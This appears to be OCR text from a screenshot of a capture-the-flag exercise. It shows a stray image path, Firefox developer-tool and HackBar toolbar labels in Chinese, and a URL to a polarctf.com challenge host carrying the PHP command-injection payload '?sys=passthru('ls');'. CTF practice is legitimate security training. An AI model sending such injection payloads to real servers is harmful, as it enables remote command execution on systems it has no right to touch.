 }
?> index.php
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://61702826-bd67-4dd4-90f5-65e1c1cd5415.www.polarctf.com:8090/?sys=passthru('ls');